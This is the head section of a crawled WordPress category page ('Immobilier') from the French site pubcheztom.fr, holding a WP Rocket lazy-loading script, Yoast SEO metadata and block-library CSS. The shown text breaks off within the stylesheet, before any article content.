

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/category/immobilier/
body_size: 22697
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Immobilier - Pubcheztom.fr</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.pubcheztom.fr/category/immobilier/" />
	<link rel="next" href="https://www.pubcheztom.fr/category/immobilier/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Immobilier - Pubcheztom.fr" />
	<meta property="og:url" content="https://www.pubcheztom.fr/category/immobilier/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.pubcheztom.fr/category/immobilier/","url":"https://www.pubcheztom.fr/category/immobilier/","name":"Archives des Immobilier - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/category/immobilier/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/category/immobilier/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2023/07/propriete-a-Cholet.jpg","breadcrumb":{"@id":"https://www.pubcheztom.fr/category/immobilier/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/category/immobilier/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2023/07/propriete-a-Cholet.jpg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2023/07/propriete-a-Cholet.jpg","width":640,"height":427,"caption":"propriété à Cholet"},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/category/immobilier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"Immobilier"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; Flux de la catégorie Immobilier" href="https://www.pubcheztom.fr/category/immobilier/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) 